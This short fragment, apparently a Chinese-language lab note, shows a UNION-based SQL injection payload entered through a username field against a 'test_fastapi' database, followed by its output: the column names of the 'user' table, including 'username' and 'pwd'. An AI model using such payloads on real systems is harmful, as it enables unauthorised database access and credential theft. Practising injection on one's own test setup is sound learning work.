 连接成功 select * from user where username='1' union all select 1,database(),3,4,5,6,7,8,9,10,column_name,12 from information_schema.columns where table_schema = 'test_fastapi' and table_name = 'user' #'
test_fastapi id
test_fastapi username
test_fastapi pwd
test_fastapi dep_id
user表，所有列的名称
test_fastapi avatar
test_fastapi addr
test_fastapi state
test_fastapi last_login_date
test_fastapi ip
test_fastapi is_delete
test_fastapi create_time
test_fastapi create_date